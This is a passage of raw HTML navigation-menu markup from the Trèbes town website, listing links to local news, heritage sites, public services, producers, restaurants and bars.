ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column 